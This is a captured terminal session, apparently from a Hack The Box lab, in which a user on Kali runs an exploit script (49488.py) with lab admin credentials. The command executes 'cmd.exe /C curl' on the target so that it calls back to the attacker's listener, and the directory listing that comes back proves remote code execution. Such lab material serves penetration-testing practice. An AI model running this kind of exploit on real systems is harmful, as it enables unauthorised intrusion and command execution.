 ┌──(kali㉿kali)-[~/Hacking/tmp]
└─$ python3 49488.py -u admin@htb.local -p baconandcheese -i http://remote.htb/ -c cmd.exe -a "/C curl http://10.10.14.13:4444/"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="49488.py">49488.py</a></li>
<li><a href="fullscan_10.10.10.180">fullscan_10.10.10.180</a></li>
<li><a href="nfs_local/">nfs_local/</a></li>
<li><a href="scan_10.10.10.180">scan_10.10.10.180</a></li>
</ul>
<hr>
</body>
</html>